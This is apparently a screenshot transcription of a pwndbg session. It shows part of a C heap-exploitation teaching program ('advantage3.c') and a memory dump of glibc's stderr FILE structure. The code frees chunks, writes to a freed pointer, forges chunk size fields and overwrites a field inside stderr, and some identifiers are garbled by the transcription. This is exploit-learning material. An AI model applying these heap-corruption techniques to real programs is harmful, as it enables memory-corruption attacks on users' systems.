 [ SOURCE (CODE) ]
In file: /root/f/advantage3.c
134 free(attack);
135 printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137 printf("[*]attack2...\n");
138 attack[0] = 0xdeadbeefcafebabe;
139 malloc(size_stderr);
140 printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143 printf("\n* Advantage 3 *\n");
144 printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145 printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147 free(B);
148 free(A);
► 149 ((char*)A)[0] = 0x70;
150 WAIT
151 A = malloc(size_stderr0x60);
152
153 tmp1[1] = (0x10 + size_stderr)|1;
154 free(A);
155
156 tmp1[1] = (0x10 + size_stderr0x60)|1;
157 printf("[*]attack...\n");
158 malloc(size_stderr0x60);
159 printf("[!]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
160
161 printf("\n\nCan you understand? Debug by yourself now.\n");
162
163
164 WAIT
pwndbg> tel 0x7ffff7dce680+0x60
00:0000│ 0x7ffff7dce6e0 (_IO_2_1_stderr_+96) —▸ 0x605d70 ◂— 0x0
01:0008│ 0x7ffff7dce6e8 (_IO_2_1_stderr_+104) —▸ 0x7ffff7dce760 (_IO_2_1_stdout_) ◂— 0xfbad2a84
02:0010│ 0x7ffff7dce6f0 (_IO_2_1_stderr_+112) ◂— 0x2
03:0018│ 0x7ffff7dce6f8 (_IO_2_1_stderr_+120) ◂— 0xffffffffffffffff
04:0020│ 0x7ffff7dce700 (_IO_2_1_stderr_+128) ◂— 0x0
05:0028│ 0x7ffff7dce708 (_IO_2_1_stderr_+136) —▸ 0x7ffff7dcf8b0 (_IO_stdfile_2_lock) ◂— 0x0
06:0030│ 0x7ffff7dce710 (_IO_2_1_stderr_+144) ◂— 0xffffffffffffffff
07:0038│ 0x7ffff7dce718 (_IO_2_1_stderr_+152) ◂— 0x0
pwndbg>